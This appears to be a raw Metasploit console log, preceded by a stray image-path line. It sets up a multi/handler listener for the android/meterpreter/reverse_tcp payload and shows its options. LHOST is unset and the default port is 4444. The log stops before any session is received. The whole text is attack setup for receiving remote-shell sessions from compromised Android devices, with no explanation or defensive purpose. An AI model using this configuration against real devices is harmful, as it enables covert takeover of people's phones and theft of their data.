 =[ metasploit v5.0.65-dev ]
+ -- --=[ 1955 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >